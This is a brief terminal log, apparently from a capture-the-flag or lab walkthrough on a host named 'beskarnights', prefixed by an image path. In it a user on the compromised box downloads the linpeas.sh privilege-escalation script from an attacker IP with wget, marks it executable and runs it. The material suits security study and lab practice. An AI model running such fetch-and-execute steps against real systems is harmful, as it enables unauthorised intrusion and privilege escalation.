 pancho@beskarnights:/home/pancho$ cd /tmp
pancho@beskarnights:/tmp$ wget http://10.6.95.238/linpeas.sh
--2021-10-21 21:33:29--  http://10.6.95.238/linpeas.sh
Connecting to 10.6.95.238:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 451111 (441K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 440.54K   767KB/s    in 0.6s
2021-10-21 21:33:29 (767 KB/s) - ‘linpeas.sh’ saved [451111/451111]
pancho@beskarnights:/tmp$ chmod +x linpeas.sh
pancho@beskarnights:/tmp$ ./linpeas.sh